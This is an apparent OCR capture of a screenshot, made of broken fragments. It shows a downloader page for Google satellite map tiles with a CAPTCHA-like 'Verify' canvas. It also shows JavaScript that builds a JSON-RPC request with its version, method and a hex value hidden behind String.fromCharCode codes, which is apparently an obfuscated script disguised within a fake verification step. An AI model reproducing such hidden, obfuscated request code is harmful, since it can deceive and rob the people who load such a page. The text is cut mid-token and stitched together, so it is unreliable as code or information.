
dow.cV+=s.charAt(Math.floor(Math.random()*s.length));for(var i=0;i<15;i++)
dom()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke();}x.font='
y:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),method:String.fromCharCode(101,11
98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,50,54,52,52,50,
g.fromCharCode(32).trim();for(let i=0;i
Verify
ou in quickly downloading the Google Satellite images yo
all tile satellite images from Google map. All downloade